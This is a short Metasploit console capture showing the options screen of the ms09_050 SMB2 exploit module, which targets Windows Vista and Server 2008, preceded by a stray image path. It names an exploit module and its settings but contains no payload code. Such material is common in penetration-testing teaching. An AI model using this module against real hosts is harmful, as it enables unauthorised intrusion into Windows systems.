 msf exploit(ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The target port
WAIT 180 yes The number of seconds to wait for the attack to complete.
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)